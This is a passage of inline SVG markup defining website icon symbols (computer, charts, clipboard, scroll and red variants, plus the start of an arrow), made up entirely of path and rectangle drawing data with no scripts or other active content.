			      <path d="M 0.7500038146972656 0.7499942779541016 L 0.7500038146972656 22.7399845123291 L 22.74026298522949 22.7399845123291 L 22.74026298522949 0.7499942779541016 L 0.7500038146972656 0.7499942779541016 M 3.814697265625e-06 -5.7220458984375e-06 L 23.49026298522949 -5.7220458984375e-06 L 23.49026298522949 23.4899845123291 L 3.814697265625e-06 23.4899845123291 L 3.814697265625e-06 -5.7220458984375e-06 Z" stroke="none" fill="#e33840"/>
			    </g>
			    <path d="M22.746,16.217v4.842H19.938V16.541c0-1.134-.405-1.909-1.422-1.909a1.536,1.536,0,0,0-1.44,1.027,1.921,1.921,0,0,0-.093.684v4.716H14.176s.038-7.651,0-8.444h2.808v1.2c-.006.009-.014.019-.019.028h.019v-.028a2.788,2.788,0,0,1,2.53-1.395c1.847,0,3.232,1.207,3.232,3.8ZM11.239,8.545a1.463,1.463,0,1,0-.037,2.918h.018a1.464,1.464,0,1,0,.019-2.918ZM9.817,21.059h2.807V12.615H9.817Z" transform="translate(809.017 761.473)" fill="#0066a3"/>
			  </g>
		</symbol>
		<symbol id="icon-computer" viewBox="0 0 72.494 65.245">
			<path d="M74.411,63.392H73.2V25.936A6.048,6.048,0,0,0,67.162,19.9H65.953V13.854a6.048,6.048,0,0,0-6.041-6.041H18.832a6.048,6.048,0,0,0-6.042,6.041V19.9H11.583a6.048,6.048,0,0,0-6.042,6.041V63.392H4.334A1.208,1.208,0,0,0,3.125,64.6v4.833A3.625,3.625,0,0,0,6.75,73.058H71.995a3.625,3.625,0,0,0,3.624-3.625V64.6A1.208,1.208,0,0,0,74.411,63.392Zm-59.2-43.5H63.537V50.1a3.625,3.625,0,0,1-3.624,3.625H18.832A3.625,3.625,0,0,1,15.207,50.1Zm3.625-9.666h41.08a3.624,3.624,0,0,1,3.624,3.624v3.625H15.207V13.854A3.625,3.625,0,0,1,18.832,10.229ZM7.958,25.936a3.625,3.625,0,0,1,3.625-3.624h1.208V50.1a6.049,6.049,0,0,0,6.042,6.042h41.08A6.049,6.049,0,0,0,65.953,50.1V22.312h1.209a3.624,3.624,0,0,1,3.624,3.624V63.392H7.958Zm37.456,41.08H33.331V65.808H45.414ZM73.2,69.433a1.209,1.209,0,0,1-1.208,1.209H6.75a1.209,1.209,0,0,1-1.209-1.209V65.808H30.915v1.208a2.416,2.416,0,0,0,2.416,2.416H45.414a2.417,2.417,0,0,0,2.416-2.416V65.808H73.2Z" transform="translate(-3.125 -7.813)" fill="#0066a3"/>
			<path d="M23.083,16.48a1.215,1.215,0,0,0,.459-.1,1.4,1.4,0,0,0,.4-.254,1.424,1.424,0,0,0,.254-.4,1.138,1.138,0,0,0,0-.919,1.39,1.39,0,0,0-.254-.4,1.131,1.131,0,0,0-.4-.254,1.208,1.208,0,0,0-1.317.254,1.253,1.253,0,0,0-.254.4,1.2,1.2,0,0,0,1.112,1.668Z" transform="translate(-7.376 -9.231)" fill="#e33840"/>
			<path d="M29.333,16.48A1.2,1.2,0,0,0,30.541,15.3v-.024a1.014,1.014,0,0,0-.1-.459,1.39,1.39,0,0,0-.254-.4,1.208,1.208,0,0,0-1.317-.254,1.09,1.09,0,0,0-.653.653,1.2,1.2,0,0,0,1.112,1.668Z" transform="translate(-8.793 -9.231)" fill="#e33840"/>
			<path d="M34.725,16.129a1.4,1.4,0,0,0,.4.254,1.2,1.2,0,0,0,1.571-1.571,1.253,1.253,0,0,0-.254-.4,1.208,1.208,0,0,0-1.317-.254,1.131,1.131,0,0,0-.4.254,1.39,1.39,0,0,0-.254.4,1.138,1.138,0,0,0,0,.919A1.424,1.424,0,0,0,34.725,16.129Z" transform="translate(-10.21 -9.231)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(51.954 15.707)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(51.954 20.54)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(51.954 39.871)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(51.954 35.038)" fill="#e33840"/>
			<path d="M35.762,33.991A12.068,12.068,0,0,0,53.744,49.557l2.379,2.379a1.208,1.208,0,0,0,.854.354h2.416V49.873H57.477l-2.024-2.025a12.048,12.048,0,0,0,0-15.281l2.024-2.025h1.917V28.125H56.978a1.208,1.208,0,0,0-.854.354l-2.379,2.379a12.036,12.036,0,0,0-16.518,1.181L36.083,30.9a1.208,1.208,0,0,0-.854-.354H32.813v2.416h1.916ZM53,45.394,51.29,47.1l.731.725a9.6,9.6,0,0,1-11.84,0L41.9,46.1a7.23,7.23,0,0,0,11.34-4.688h2.442a9.615,9.615,0,0,1-1.956,4.712Zm-6.9-10.02a4.833,4.833,0,1,1-4.833,4.833A4.833,4.833,0,0,1,46.1,35.374ZM53,35.02l.725-.731A9.605,9.605,0,0,1,55.686,39H53.244a7.259,7.259,0,0,0-5.932-5.933V30.625a9.615,9.615,0,0,1,4.712,1.956l-.731.732Zm-8.1-4.4v2.442A7.23,7.23,0,0,0,40.2,44.4l-1.724,1.727a9.6,9.6,0,0,1-.946-10.365l.469.469,1.709-1.709-.773-.773A9.64,9.64,0,0,1,44.9,30.625Z" transform="translate(-9.856 -12.418)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(15.707 18.123)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(15.707 22.956)" fill="#e33840"/>
		</symbol>
		<symbol id="icon-charts" viewBox="0 0 72.494 72.494">
			<path d="M75.265,17.978l-14.5-14.5a1.208,1.208,0,0,0-.854-.354H26.082A6.049,6.049,0,0,0,20.04,9.167v2.416H18.832a1.208,1.208,0,0,0-1.209,1.208V28.5H16.416V17.624a1.208,1.208,0,0,0-1.209-1.208H7.958A1.208,1.208,0,0,0,6.75,17.624V28.5H5.541V3.125H3.125V29.706a1.209,1.209,0,0,0,1.209,1.209H20.04V62.329a6.048,6.048,0,0,0,6.042,6.041h43.5a6.048,6.048,0,0,0,6.041-6.041v-43.5A1.208,1.208,0,0,0,75.265,17.978ZM61.12,7.25,71.495,17.624H64.745A3.625,3.625,0,0,1,61.12,14ZM20.04,14h4.833V28.5H20.04ZM9.167,28.5V18.832H14V28.5ZM69.578,65.953h-43.5a3.625,3.625,0,0,1-3.625-3.624V30.915H40.581V28.5H38.164V7.958A1.208,1.208,0,0,0,36.956,6.75H29.706A1.208,1.208,0,0,0,28.5,7.958V28.5H27.29V12.791a1.208,1.208,0,0,0-1.208-1.208H22.457V9.167a3.625,3.625,0,0,1,3.625-3.625H58.7V14a6.048,6.048,0,0,0,6.042,6.041H73.2V62.329A3.625,3.625,0,0,1,69.578,65.953ZM35.748,28.5H30.915V9.167h4.833Z" transform="translate(-3.125 -3.125)" fill="#0066a3"/>
			<rect width="4.833" height="2.416" transform="translate(62.828 30.206)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(62.828 33.831)" fill="#e33840"/>
			<path d="M70.821,44.184l-2.907,3.489A12.075,12.075,0,0,0,55.252,68.2l-2.126,2.126H51.209v2.416h2.416a1.208,1.208,0,0,0,.854-.354l2.985-2.984A12.071,12.071,0,0,0,69.908,49.058l2.406-2.891h1.851V43.75H71.749A1.208,1.208,0,0,0,70.821,44.184Zm-9.946,4.483v8.375H52.5A9.675,9.675,0,0,1,60.875,48.666ZM59.355,67.515l1.165-1.165-1.709-1.709L57,66.454a9.665,9.665,0,0,1-4.5-7h9.082L68,65.876a9.588,9.588,0,0,1-8.644,1.642Zm12.393-9.266a9.6,9.6,0,0,1-2.041,5.92l-6.417-6.42V48.666a9.58,9.58,0,0,1,3.035.911L64.78,51.433l1.856,1.549,1.73-2.069A9.64,9.64,0,0,1,71.749,58.249Z" transform="translate(-13.753 -12.336)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(30.206 36.247)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(30.206 39.872)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(30.206 57.995)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(30.206 54.371)" fill="#e33840"/>
			<rect width="9.666" height="2.416" transform="translate(44.705 16.915)" fill="#e33840"/>
			<rect width="2.416" height="2.416" transform="translate(39.872 16.915)" fill="#e33840"/>
			<rect width="14.499" height="2.416" transform="translate(39.872 21.748)" fill="#e33840"/>
			<path d="M15.916,47.021V43.4a1.208,1.208,0,0,0-1.208-1.208H9.875A1.208,1.208,0,0,0,8.666,43.4v3.625A2.416,2.416,0,0,0,6.25,49.437V74.81a1.21,1.21,0,0,0,.241.725l3.625,4.833a1.207,1.207,0,0,0,.967.484v2.416a1.208,1.208,0,0,0,2.416,0V80.852a1.207,1.207,0,0,0,.967-.484l3.625-4.833a1.21,1.21,0,0,0,.241-.725V49.437A2.416,2.416,0,0,0,15.916,47.021ZM11.083,44.6H13.5v2.416H11.083Zm4.833,4.833v2.416H8.666V49.437ZM8.666,73.6V54.27h2.416v8.457H13.5V54.27h2.416V73.6ZM12.9,78.435H11.687L9.875,76.019h4.833Z" transform="translate(-3.834 -11.982)" fill="#0066a3"/>
		</symbol>
		<symbol id="icon-clipboard" viewBox="0 0 59.204 72.494">
			<path d="M38,15.062a3.625,3.625,0,1,0-3.625-3.625A3.625,3.625,0,0,0,38,15.062Zm0-4.833a1.208,1.208,0,1,1-1.209,1.208A1.208,1.208,0,0,1,38,10.229Z" transform="translate(-15.043 -4.188)" fill="#e33840"/>
			<path d="M68.225,30.06,56.142,17.978a1.209,1.209,0,0,0-.854-.354h-.1a8.457,8.457,0,0,0-8.361-7.249H39.581V9.167A6.049,6.049,0,0,0,33.54,3.125H31.123a6.048,6.048,0,0,0-6.041,6.042v1.208H17.833a8.468,8.468,0,0,0-8.458,8.458v41.08a8.468,8.468,0,0,0,8.458,8.457h4.833v1.209a6.048,6.048,0,0,0,6.041,6.041H62.537a6.049,6.049,0,0,0,6.042-6.041V30.915A1.211,1.211,0,0,0,68.225,30.06ZM56.5,21.748l7.957,7.958H57.7A1.208,1.208,0,0,1,56.5,28.5Zm-9.666-8.958a6.052,6.052,0,0,1,5.92,4.833H46.4c-1.2-2.972-4.644-3.5-6.819-3.6v-1.23ZM27.5,15.207V9.167a3.625,3.625,0,0,1,3.624-3.625H33.54a3.625,3.625,0,0,1,3.625,3.625v6.041a1.208,1.208,0,0,0,1.208,1.209c5.014,0,6.042,1.449,6.042,3.624v1.209H20.25V20.04c0-2.175,1.027-3.624,6.041-3.624A1.209,1.209,0,0,0,27.5,15.207ZM17.833,65.953a6.048,6.048,0,0,1-6.042-6.041V18.832a6.049,6.049,0,0,1,6.042-6.042h7.249v1.23c-2.667.121-7.249.894-7.249,6.019v2.416a1.208,1.208,0,0,0,1.208,1.209h3.625V65.953Zm44.7,7.249H28.707a3.624,3.624,0,0,1-3.624-3.624V23.665h20.54a1.209,1.209,0,0,0,1.209-1.209V20.04H54.08V28.5A3.624,3.624,0,0,0,57.7,32.123h8.458V69.578A3.625,3.625,0,0,1,62.537,73.2Z" transform="translate(-9.375 -3.125)" fill="#0066a3"/>
			<path d="M63.936,52.707a10.854,10.854,0,0,0-17.3-8.755l-2.3-2.874a1.208,1.208,0,0,0-.947-.453H42.188v2.416h.628l2.041,2.552A10.828,10.828,0,0,0,45.9,60.872q.246.215.5.414l-2.3,2.3H42.188V66H44.6a1.211,1.211,0,0,0,.854-.354l3.067-3.067a10.854,10.854,0,0,0,15.411-9.87Zm-2.416,0a8.4,8.4,0,0,1-1.692,5.055L54.27,52.2V44.346A8.459,8.459,0,0,1,61.519,52.707ZM47.285,48.63l1.887-1.511-1.025-1.281a8.388,8.388,0,0,1,3.707-1.492V51.5H44.7a8.4,8.4,0,0,1,1.692-3.98Zm2.505,9.265-1.666,1.666A8.455,8.455,0,0,1,44.7,53.916h7.861l5.558,5.558a8.368,8.368,0,0,1-7.733,1.25L51.5,59.6Z" transform="translate(-16.814 -11.627)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(49.538 33.831)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(49.538 37.455)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(18.124 27.789)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(18.124 31.414)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(18.124 49.538)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(18.124 53.162)" fill="#e33840"/>
			<rect width="2.416" height="2.416" transform="translate(38.664 55.579)" fill="#e33840"/>
			<rect width="7.249" height="2.416" transform="translate(43.497 55.579)" fill="#e33840"/>
			<rect width="12.082" height="2.416" transform="translate(38.664 60.412)" fill="#e33840"/>
		</symbol>
		<symbol id="icon-scroll" viewBox="0 0 72.494 72.494">
			<rect width="26.581" height="2.416" transform="translate(14.499 16.915)" fill="#e33840"/>
			<rect width="33.831" height="2.416" transform="translate(7.249 24.165)" fill="#e33840"/>
			<rect width="21.748" height="2.416" transform="translate(7.249 31.414)" fill="#e33840"/>
			<rect width="4.833" height="2.416" transform="translate(7.249 16.915)" fill="#e33840"/>
			<rect width="2.416" height="2.416" transform="translate(7.249 38.664)" fill="#e33840"/>
			<rect width="14.499" height="2.416" transform="translate(12.082 38.664)" fill="#e33840"/>
			<path d="M73.2,53.871H51.454V51.454H67.162a2.417,2.417,0,0,0,2.416-2.416H73.2a1.209,1.209,0,0,0,1.209-1.208V43A1.209,1.209,0,0,0,73.2,41.789H69.578a2.417,2.417,0,0,0-2.416-2.416H51.454V30.915H64.745a6.049,6.049,0,0,0,6.041-6.042V5.541A2.416,2.416,0,0,0,68.37,3.125H15.207a2.416,2.416,0,0,0-2.416,2.416v7.249H9.167a6.049,6.049,0,0,0-6.042,6.042V73.2a2.416,2.416,0,0,0,2.416,2.416h43.5A2.416,2.416,0,0,0,51.454,73.2V70.786H73.2a2.416,2.416,0,0,0,2.416-2.416V56.287A2.416,2.416,0,0,0,73.2,53.871ZM38.164,44.809,40.581,43V47.83l-2.416-1.813ZM43,41.789H62.329v2.416H53.871v2.416h8.458v2.416H43Zm29,2.416v2.416H69.578V44.205ZM67.162,43v6.041H64.745V41.789h2.416ZM51.454,28.5V18.832a3.625,3.625,0,1,1,7.249,0v6.041A6.01,6.01,0,0,0,59.912,28.5ZM15.207,5.541H68.37V24.873a3.625,3.625,0,1,1-7.249,0V18.832a6.035,6.035,0,0,0-6.029-6.042H15.207ZM49.038,73.2H5.541V18.832a3.625,3.625,0,0,1,3.625-3.625H50.278a5.979,5.979,0,0,0-1.24,3.625v20.54H41.789a1.206,1.206,0,0,0-.725.242l-4.833,3.624a1.207,1.207,0,0,0-.483.967H33.331a1.208,1.208,0,1,0,0,2.416h2.416a1.208,1.208,0,0,0,.483.967l4.834,3.624a1.206,1.206,0,0,0,.725.242h7.249v2.416H10.374a2.416,2.416,0,0,0-2.416,2.416V68.37a2.416,2.416,0,0,0,2.416,2.416H49.038ZM73.2,68.37H67.162V63.537H64.745V68.37H57.5V63.537H55.08V68.37H47.83V61.12H45.414V68.37H38.164V63.537H35.748V68.37H28.5V63.537H26.082V68.37H18.832V63.537H16.416V68.37H10.374V56.287H73.2Z" transform="translate(-3.125 -3.125)" fill="#0066a3"/>
		</symbol>
		<symbol id="icon-computer-redColor" viewBox="0 0 72.494 65.245">
			<path d="M74.411,63.392H73.2V25.936A6.048,6.048,0,0,0,67.162,19.9H65.953V13.854a6.048,6.048,0,0,0-6.041-6.041H18.832a6.048,6.048,0,0,0-6.042,6.041V19.9H11.583a6.048,6.048,0,0,0-6.042,6.041V63.392H4.334A1.208,1.208,0,0,0,3.125,64.6v4.833A3.625,3.625,0,0,0,6.75,73.058H71.995a3.625,3.625,0,0,0,3.624-3.625V64.6A1.208,1.208,0,0,0,74.411,63.392Zm-59.2-43.5H63.537V50.1a3.625,3.625,0,0,1-3.624,3.625H18.832A3.625,3.625,0,0,1,15.207,50.1Zm3.625-9.666h41.08a3.624,3.624,0,0,1,3.624,3.624v3.625H15.207V13.854A3.625,3.625,0,0,1,18.832,10.229ZM7.958,25.936a3.625,3.625,0,0,1,3.625-3.624h1.208V50.1a6.049,6.049,0,0,0,6.042,6.042h41.08A6.049,6.049,0,0,0,65.953,50.1V22.312h1.209a3.624,3.624,0,0,1,3.624,3.624V63.392H7.958Zm37.456,41.08H33.331V65.808H45.414ZM73.2,69.433a1.209,1.209,0,0,1-1.208,1.209H6.75a1.209,1.209,0,0,1-1.209-1.209V65.808H30.915v1.208a2.416,2.416,0,0,0,2.416,2.416H45.414a2.417,2.417,0,0,0,2.416-2.416V65.808H73.2Z" transform="translate(-3.125 -7.813)" fill="#e3373f"/>
			<path d="M23.083,16.48a1.215,1.215,0,0,0,.459-.1,1.4,1.4,0,0,0,.4-.254,1.424,1.424,0,0,0,.254-.4,1.138,1.138,0,0,0,0-.919,1.39,1.39,0,0,0-.254-.4,1.131,1.131,0,0,0-.4-.254,1.208,1.208,0,0,0-1.317.254,1.253,1.253,0,0,0-.254.4,1.2,1.2,0,0,0,1.112,1.668Z" transform="translate(-7.376 -9.231)" fill="#e3373f"/>
			<path d="M29.333,16.48A1.2,1.2,0,0,0,30.541,15.3v-.024a1.014,1.014,0,0,0-.1-.459,1.39,1.39,0,0,0-.254-.4,1.208,1.208,0,0,0-1.317-.254,1.09,1.09,0,0,0-.653.653,1.2,1.2,0,0,0,1.112,1.668Z" transform="translate(-8.793 -9.231)" fill="#e3373f"/>
			<path d="M34.725,16.129a1.4,1.4,0,0,0,.4.254,1.2,1.2,0,0,0,1.571-1.571,1.253,1.253,0,0,0-.254-.4,1.208,1.208,0,0,0-1.317-.254,1.131,1.131,0,0,0-.4.254,1.39,1.39,0,0,0-.254.4,1.138,1.138,0,0,0,0,.919A1.424,1.424,0,0,0,34.725,16.129Z" transform="translate(-10.21 -9.231)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(51.954 15.707)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(51.954 20.54)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(51.954 39.871)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(51.954 35.038)" fill="#e3373f"/>
			<path d="M35.762,33.991A12.068,12.068,0,0,0,53.744,49.557l2.379,2.379a1.208,1.208,0,0,0,.854.354h2.416V49.873H57.477l-2.024-2.025a12.048,12.048,0,0,0,0-15.281l2.024-2.025h1.917V28.125H56.978a1.208,1.208,0,0,0-.854.354l-2.379,2.379a12.036,12.036,0,0,0-16.518,1.181L36.083,30.9a1.208,1.208,0,0,0-.854-.354H32.813v2.416h1.916ZM53,45.394,51.29,47.1l.731.725a9.6,9.6,0,0,1-11.84,0L41.9,46.1a7.23,7.23,0,0,0,11.34-4.688h2.442a9.615,9.615,0,0,1-1.956,4.712Zm-6.9-10.02a4.833,4.833,0,1,1-4.833,4.833A4.833,4.833,0,0,1,46.1,35.374ZM53,35.02l.725-.731A9.605,9.605,0,0,1,55.686,39H53.244a7.259,7.259,0,0,0-5.932-5.933V30.625a9.615,9.615,0,0,1,4.712,1.956l-.731.732Zm-8.1-4.4v2.442A7.23,7.23,0,0,0,40.2,44.4l-1.724,1.727a9.6,9.6,0,0,1-.946-10.365l.469.469,1.709-1.709-.773-.773A9.64,9.64,0,0,1,44.9,30.625Z" transform="translate(-9.856 -12.418)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(15.707 18.123)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(15.707 22.956)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-charts-redColor" viewBox="0 0 72.494 72.494">
			<path d="M75.265,17.978l-14.5-14.5a1.208,1.208,0,0,0-.854-.354H26.082A6.049,6.049,0,0,0,20.04,9.167v2.416H18.832a1.208,1.208,0,0,0-1.209,1.208V28.5H16.416V17.624a1.208,1.208,0,0,0-1.209-1.208H7.958A1.208,1.208,0,0,0,6.75,17.624V28.5H5.541V3.125H3.125V29.706a1.209,1.209,0,0,0,1.209,1.209H20.04V62.329a6.048,6.048,0,0,0,6.042,6.041h43.5a6.048,6.048,0,0,0,6.041-6.041v-43.5A1.208,1.208,0,0,0,75.265,17.978ZM61.12,7.25,71.495,17.624H64.745A3.625,3.625,0,0,1,61.12,14ZM20.04,14h4.833V28.5H20.04ZM9.167,28.5V18.832H14V28.5ZM69.578,65.953h-43.5a3.625,3.625,0,0,1-3.625-3.624V30.915H40.581V28.5H38.164V7.958A1.208,1.208,0,0,0,36.956,6.75H29.706A1.208,1.208,0,0,0,28.5,7.958V28.5H27.29V12.791a1.208,1.208,0,0,0-1.208-1.208H22.457V9.167a3.625,3.625,0,0,1,3.625-3.625H58.7V14a6.048,6.048,0,0,0,6.042,6.041H73.2V62.329A3.625,3.625,0,0,1,69.578,65.953ZM35.748,28.5H30.915V9.167h4.833Z" transform="translate(-3.125 -3.125)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(62.828 30.206)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(62.828 33.831)" fill="#e3373f"/>
			<path d="M70.821,44.184l-2.907,3.489A12.075,12.075,0,0,0,55.252,68.2l-2.126,2.126H51.209v2.416h2.416a1.208,1.208,0,0,0,.854-.354l2.985-2.984A12.071,12.071,0,0,0,69.908,49.058l2.406-2.891h1.851V43.75H71.749A1.208,1.208,0,0,0,70.821,44.184Zm-9.946,4.483v8.375H52.5A9.675,9.675,0,0,1,60.875,48.666ZM59.355,67.515l1.165-1.165-1.709-1.709L57,66.454a9.665,9.665,0,0,1-4.5-7h9.082L68,65.876a9.588,9.588,0,0,1-8.644,1.642Zm12.393-9.266a9.6,9.6,0,0,1-2.041,5.92l-6.417-6.42V48.666a9.58,9.58,0,0,1,3.035.911L64.78,51.433l1.856,1.549,1.73-2.069A9.64,9.64,0,0,1,71.749,58.249Z" transform="translate(-13.753 -12.336)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(30.206 36.247)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(30.206 39.872)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(30.206 57.995)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(30.206 54.371)" fill="#e3373f"/>
			<rect width="9.666" height="2.416" transform="translate(44.705 16.915)" fill="#e3373f"/>
			<rect width="2.416" height="2.416" transform="translate(39.872 16.915)" fill="#e3373f"/>
			<rect width="14.499" height="2.416" transform="translate(39.872 21.748)" fill="#e3373f"/>
			<path d="M15.916,47.021V43.4a1.208,1.208,0,0,0-1.208-1.208H9.875A1.208,1.208,0,0,0,8.666,43.4v3.625A2.416,2.416,0,0,0,6.25,49.437V74.81a1.21,1.21,0,0,0,.241.725l3.625,4.833a1.207,1.207,0,0,0,.967.484v2.416a1.208,1.208,0,0,0,2.416,0V80.852a1.207,1.207,0,0,0,.967-.484l3.625-4.833a1.21,1.21,0,0,0,.241-.725V49.437A2.416,2.416,0,0,0,15.916,47.021ZM11.083,44.6H13.5v2.416H11.083Zm4.833,4.833v2.416H8.666V49.437ZM8.666,73.6V54.27h2.416v8.457H13.5V54.27h2.416V73.6ZM12.9,78.435H11.687L9.875,76.019h4.833Z" transform="translate(-3.834 -11.982)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-clipboard-redColor" viewBox="0 0 59.204 72.494">
			<path d="M38,15.062a3.625,3.625,0,1,0-3.625-3.625A3.625,3.625,0,0,0,38,15.062Zm0-4.833a1.208,1.208,0,1,1-1.209,1.208A1.208,1.208,0,0,1,38,10.229Z" transform="translate(-15.043 -4.188)" fill="#e3373f"/>
			<path d="M68.225,30.06,56.142,17.978a1.209,1.209,0,0,0-.854-.354h-.1a8.457,8.457,0,0,0-8.361-7.249H39.581V9.167A6.049,6.049,0,0,0,33.54,3.125H31.123a6.048,6.048,0,0,0-6.041,6.042v1.208H17.833a8.468,8.468,0,0,0-8.458,8.458v41.08a8.468,8.468,0,0,0,8.458,8.457h4.833v1.209a6.048,6.048,0,0,0,6.041,6.041H62.537a6.049,6.049,0,0,0,6.042-6.041V30.915A1.211,1.211,0,0,0,68.225,30.06ZM56.5,21.748l7.957,7.958H57.7A1.208,1.208,0,0,1,56.5,28.5Zm-9.666-8.958a6.052,6.052,0,0,1,5.92,4.833H46.4c-1.2-2.972-4.644-3.5-6.819-3.6v-1.23ZM27.5,15.207V9.167a3.625,3.625,0,0,1,3.624-3.625H33.54a3.625,3.625,0,0,1,3.625,3.625v6.041a1.208,1.208,0,0,0,1.208,1.209c5.014,0,6.042,1.449,6.042,3.624v1.209H20.25V20.04c0-2.175,1.027-3.624,6.041-3.624A1.209,1.209,0,0,0,27.5,15.207ZM17.833,65.953a6.048,6.048,0,0,1-6.042-6.041V18.832a6.049,6.049,0,0,1,6.042-6.042h7.249v1.23c-2.667.121-7.249.894-7.249,6.019v2.416a1.208,1.208,0,0,0,1.208,1.209h3.625V65.953Zm44.7,7.249H28.707a3.624,3.624,0,0,1-3.624-3.624V23.665h20.54a1.209,1.209,0,0,0,1.209-1.209V20.04H54.08V28.5A3.624,3.624,0,0,0,57.7,32.123h8.458V69.578A3.625,3.625,0,0,1,62.537,73.2Z" transform="translate(-9.375 -3.125)" fill="#e3373f"/>
			<path d="M63.936,52.707a10.854,10.854,0,0,0-17.3-8.755l-2.3-2.874a1.208,1.208,0,0,0-.947-.453H42.188v2.416h.628l2.041,2.552A10.828,10.828,0,0,0,45.9,60.872q.246.215.5.414l-2.3,2.3H42.188V66H44.6a1.211,1.211,0,0,0,.854-.354l3.067-3.067a10.854,10.854,0,0,0,15.411-9.87Zm-2.416,0a8.4,8.4,0,0,1-1.692,5.055L54.27,52.2V44.346A8.459,8.459,0,0,1,61.519,52.707ZM47.285,48.63l1.887-1.511-1.025-1.281a8.388,8.388,0,0,1,3.707-1.492V51.5H44.7a8.4,8.4,0,0,1,1.692-3.98Zm2.505,9.265-1.666,1.666A8.455,8.455,0,0,1,44.7,53.916h7.861l5.558,5.558a8.368,8.368,0,0,1-7.733,1.25L51.5,59.6Z" transform="translate(-16.814 -11.627)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(49.538 33.831)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(49.538 37.455)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(18.124 27.789)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(18.124 31.414)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(18.124 49.538)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(18.124 53.162)" fill="#e3373f"/>
			<rect width="2.416" height="2.416" transform="translate(38.664 55.579)" fill="#e3373f"/>
			<rect width="7.249" height="2.416" transform="translate(43.497 55.579)" fill="#e3373f"/>
			<rect width="12.082" height="2.416" transform="translate(38.664 60.412)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-scroll-redColor" viewBox="0 0 72.494 72.494">
			<rect width="26.581" height="2.416" transform="translate(14.499 16.915)" fill="#e3373f"/>
			<rect width="33.831" height="2.416" transform="translate(7.249 24.165)" fill="#e3373f"/>
			<rect width="21.748" height="2.416" transform="translate(7.249 31.414)" fill="#e3373f"/>
			<rect width="4.833" height="2.416" transform="translate(7.249 16.915)" fill="#e3373f"/>
			<rect width="2.416" height="2.416" transform="translate(7.249 38.664)" fill="#e3373f"/>
			<rect width="14.499" height="2.416" transform="translate(12.082 38.664)" fill="#e3373f"/>
			<path d="M73.2,53.871H51.454V51.454H67.162a2.417,2.417,0,0,0,2.416-2.416H73.2a1.209,1.209,0,0,0,1.209-1.208V43A1.209,1.209,0,0,0,73.2,41.789H69.578a2.417,2.417,0,0,0-2.416-2.416H51.454V30.915H64.745a6.049,6.049,0,0,0,6.041-6.042V5.541A2.416,2.416,0,0,0,68.37,3.125H15.207a2.416,2.416,0,0,0-2.416,2.416v7.249H9.167a6.049,6.049,0,0,0-6.042,6.042V73.2a2.416,2.416,0,0,0,2.416,2.416h43.5A2.416,2.416,0,0,0,51.454,73.2V70.786H73.2a2.416,2.416,0,0,0,2.416-2.416V56.287A2.416,2.416,0,0,0,73.2,53.871ZM38.164,44.809,40.581,43V47.83l-2.416-1.813ZM43,41.789H62.329v2.416H53.871v2.416h8.458v2.416H43Zm29,2.416v2.416H69.578V44.205ZM67.162,43v6.041H64.745V41.789h2.416ZM51.454,28.5V18.832a3.625,3.625,0,1,1,7.249,0v6.041A6.01,6.01,0,0,0,59.912,28.5ZM15.207,5.541H68.37V24.873a3.625,3.625,0,1,1-7.249,0V18.832a6.035,6.035,0,0,0-6.029-6.042H15.207ZM49.038,73.2H5.541V18.832a3.625,3.625,0,0,1,3.625-3.625H50.278a5.979,5.979,0,0,0-1.24,3.625v20.54H41.789a1.206,1.206,0,0,0-.725.242l-4.833,3.624a1.207,1.207,0,0,0-.483.967H33.331a1.208,1.208,0,1,0,0,2.416h2.416a1.208,1.208,0,0,0,.483.967l4.834,3.624a1.206,1.206,0,0,0,.725.242h7.249v2.416H10.374a2.416,2.416,0,0,0-2.416,2.416V68.37a2.416,2.416,0,0,0,2.416,2.416H49.038ZM73.2,68.37H67.162V63.537H64.745V68.37H57.5V63.537H55.08V68.37H47.83V61.12H45.414V68.37H38.164V63.537H35.748V68.37H28.5V63.537H26.082V68.37H18.832V63.537H16.416V68.37H10.374V56.287H73.2Z" transform="translate(-3.125 -3.125)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-arrow" viewBox="0 0 11.433 18.624">
			<g id="Group_446" data-name="Group 446" transform="translate(-879.283 -580.688)">
			    <path d="M3,3l7.19,7.19" transform="translate(878.405 579.81)" fill="#fff" stroke="#fff" stroke-linecap="round" stroke-width="3"/>
